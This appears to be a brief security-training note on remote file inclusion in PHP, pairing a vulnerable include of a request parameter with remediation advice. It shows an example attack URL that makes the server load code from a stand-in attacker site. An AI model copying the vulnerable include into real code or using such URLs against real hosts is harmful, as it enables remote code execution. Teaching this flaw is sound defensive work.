 Essentials

• we should look for scripts which take filenames as parameters
$incfile = $_REQUEST["file"];
include($incfile.".php");

http://vulnerable_host/vuln_page.php?file=http://attacker_site/malicous_page

Remediation:
• to avoid passing user-submitted input to any filesystem/framework API.
• maintain a white list of files
• use an identifier (for example the index number) to access to the selected file.